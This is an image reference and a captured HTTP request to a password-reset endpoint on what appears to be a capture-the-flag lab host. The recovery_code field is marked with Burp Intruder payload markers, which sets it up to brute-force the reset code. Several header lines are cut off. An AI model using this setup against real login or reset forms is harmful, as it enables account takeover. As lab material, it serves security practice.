 1 POST /reset_password.php HTTP/1.1
2 Host: 10.10.225.91:1337
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
4 Accept: text/html,application/xhtml+xml,applic
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.225.91:1337/reset_passwo
8 Content-Type: application/x-www-form-urlencode
9 Content-Length: 24
10 Origin: http://10.10.225.91:1337
11 Connection: keep-alive
12 Cookie: PHPSESSID=j2iv1cq1gltfdbgk6nng3sflo9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 recovery_code=§1234§&s=135